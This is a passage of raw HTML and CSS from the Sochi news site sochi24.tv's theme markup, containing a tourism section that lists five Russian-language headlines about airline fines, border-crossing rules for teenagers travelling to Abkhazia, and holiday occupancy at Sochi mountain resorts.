tdi_122  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_125 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_125" ><style>.tdi_125{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_125{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_126 .tdm-col-icon{padding-right:10px}.tdi_126 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_126 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .tdm-col-icon{padding-right:8px}.tdi_126 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .tdm-col-icon{padding-right:6px}.tdi_126 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_126"><div class="tdm-col-icon"><style>.tdc-row .tdi_127{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_127:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_127 svg{fill:var(--accent-color-1)}.tdc-row .tdi_127 svg *{fill:inherit}body .tdi_125:hover .tdi_127:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_125:hover .tdi_127 svg{fill:@text_hover_color}body .tdi_125:hover .tdi_127 svg *{fill:inherit}.tdi_125:hover .tdi_127:before{color:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg{fill:var(--accent-color-1)}.tdi_125:hover .tdi_127 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_127{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_127{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_127{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_127 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_128:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_128 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_128:hover .tdm-title{cursor:default}.tdc-row .tdi_128 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_128 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_128 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_125 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_129 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:30px!important}</style><style>.tdi_129 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_129 .td-image-container{display:none}body .tdi_129 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_129 .td-module-meta-info{padding:0}.tdi_129 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_129 .td_block_inner{margin-left:0;margin-right:0}.tdi_129 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_129 .td-post-vid-time{display:block}.tdi_129 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_129 .td-post-category:not(.td-post-extra-category){display:none}.tdi_129 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_129 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_129 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_129 .td-read-more{display:none}.tdi_129 .td-author-date{display:none}.tdi_129 .td-post-author-name{display:none}.tdi_129 .td-post-date,.tdi_129 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_129 .entry-review-stars{display:none}.tdi_129 .td-icon-star,.tdi_129 .td-icon-star-empty,.tdi_129 .td-icon-star-half{font-size:15px}.tdi_129 .td-module-comments{display:none}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_129 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_129 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_129 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_129 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_129 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_129 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_129 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_129 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:15px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:10px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_129 .td-block-title a,.tdi_129 .td-block-title span{font-weight:700!important}.tdi_129 .td-subcat-list a,.tdi_129 .td-subcat-dropdown span,.tdi_129 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_129 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:10px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:14px!important}.tdi_129 .td-editor-date,.tdi_129 .td-editor-date .td-post-author-name a,.tdi_129 .td-editor-date .entry-date,.tdi_129 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_129 .td-image-container{display:none}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-7.5px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_129 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap,.tdi_129 .td-load-more-wrap{margin-top:5px}.tdi_129.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_129 .td-load-more-wrap a i{font-size:8px}.tdi_129 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_129.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_129 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_129 .td-image-wrap{padding-bottom:110%}.tdi_129 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_129 .td-image-container,.ie11 .tdi_129 .td-image-container{flex:0 0 auto}.tdi_129 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_129 .td_module_wrap{float:right}.tdi_129 .td-module-container:before{bottom:-10px}.tdi_129 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_129 .td_module_wrap .td-module-container:before{display:block!important}.tdi_129 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_129 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_129 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_129=new tdBlock();block_tdi_129.id="tdi_129";block_tdi_129.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-3101","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_129","tdc_css_class":"tdi_129","tdc_css_class_style":"tdi_129_rand_style"}';block_tdi_129.td_column_number="1";block_tdi_129.block_type="td_flex_block_1";block_tdi_129.post_count="5";block_tdi_129.found_posts="2393";block_tdi_129.header_color="";block_tdi_129.ajax_pagination_infinite_stop="";block_tdi_129.max_num_pages="479";tdBlocksArray.push(block_tdi_129);</script><div class="td-block-title-wrap"></div><div id=tdi_129 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" class="td-image-wrap " title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/photo_2024-02-09_14-39-48-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/" rel="bookmark" title="Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа">Авиакомпания оштрафована за задержку рейса из Сочи на более чем четыре часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviakompanija-oshtrafovana-za-zaderzhku-rejsa-iz-sochi-na-bolee-chem-chetyre-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Авиакомпания «Уральские авиалинии» привлечена к административной ответственности. Причиной стали...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" class="td-image-wrap " title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/" rel="bookmark" title="Кондратьев: горные курорты Сочи были загружены в праздники на 75%">Кондратьев: горные курорты Сочи были загружены в праздники на 75%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kondratev-gornye-kurorty-sochi-byli-zagruzheny-v-prazdniki-na-75/#respond">0</a></span> </span></div><div class="td-excerpt">Губернатор Краснодарского края Вениамин Кондратьев подвел итоги новогодних праздников....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" class="td-image-wrap " title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2022/11/roza-hutor-1-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/" rel="bookmark" title="Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды">Горный кластер Сочи потерял около 30% туристов во время новогодних каникул из-за непогоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/gornyj-klaster-sochi-poterjal-okolo-30-turistov-vo-vremja-novogodnih-kanikul-iz-za-nepogody/#respond">0</a></span> </span></div><div class="td-excerpt">Краснодарский край остался лидером по объему продаж организованных туров,...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_130 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_130" ><style>.tdi_130{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_130{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_131 .tdm-col-icon{padding-right:10px}.tdi_131 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_131 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_131 .tdm-col-icon{padding-right:8px}.tdi_131 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_131 .tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid 